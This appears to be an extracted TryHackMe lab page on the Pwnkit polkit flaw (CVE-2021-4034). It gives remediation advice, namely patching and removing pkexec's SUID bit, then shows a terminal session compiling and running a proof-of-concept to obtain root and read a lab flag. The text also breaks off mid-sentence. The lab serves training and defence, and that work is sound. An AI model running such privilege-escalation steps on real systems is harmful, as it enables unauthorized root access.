 29
https://tryhackme.com/room/pwnkit
Task 3 Practical Exploitation
Task 4 Tutorial Remediations
Now that we've seen the devastating impact of CVE-2021-4034, how can we
protect against it?
Fortunately, developers tend to be fairly fast when it comes to developing
patches for critical vulnerabilities. As a prime example: at the time of writing,
Canonical have already released patched versions of the Polkit package in the
APT package manager for all versions of Ubuntu which are not end-of-life. The
patched version can be installed with a simple apt upgrade — e.g.
sudo apt update && sudo apt upgrade .
In distributions which have not yet released patched versions of the package,
the recommended hotfix is to simply remove the SUID bit from the pkexec
binary. This can be done with a command such as the following:
sudo chmod 0755 `which pkexec`
This is far from ideal, however, it works as a temporary solution until more
distributions start packaging versions of polkit that are patched against
Pwnkit.
It should be noted that there are many variations of the Pwnkit exploit using
different environment variables and exploiting the vulnerability in different
ways. Some of these leave traces and logs behind, others do not.
You can check to ensure that a system is patched by attempting to run a copy
of the exploit against it. If the exploit returns the pkexec help menu then
tryhackme@pwnkit:~$ pkexec useradd test
==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===
Authentication is needed to run `/usr/sbin/useradd' as the super user
Authenticating as: root
Password:
tryhackme@pwnkit:~$ ls
pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ l
README.md  cve-2021-4034-poc.c  exploit*
tryhackme@pwnkit:~/pwnkit$ rm exploit
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ls
README.md  cve-2021-4034-poc.c  exploit
tryhackme@pwnkit:~/pwnkit$ ./exploit
# whoami
root
# cd /root
# ls
flag.txt  flag.txt~  snap
# cat flag.tt
cat: flag.tt: No such file or directory
# cat flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
# exit
tryhackme@pwnkit:~/pwnkit$